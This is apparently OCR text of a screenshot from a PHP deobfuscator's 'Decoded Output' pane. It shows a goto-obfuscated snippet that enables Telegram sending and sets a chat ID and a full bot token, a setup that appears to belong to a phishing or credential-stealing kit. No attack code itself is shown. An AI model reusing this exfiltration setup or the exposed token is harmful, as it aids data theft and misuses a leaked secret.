
Decoded Output
download
<?php
goto
 HMFNj; G9ONt: 
$chatid
 = 
"5820341582"
; 
goto
 EZ4ki; EZ4ki: 
$bottoken
 = 
"6232238784:A
AG3UuiFR0bIuYrZIGIq52JINs4dxGJbGrw"
; 
goto
 iC
CbY; HMFNj: 
$telegram_send
 = 
true
; 
goto
 G9ON
t; iCCbY: 
?>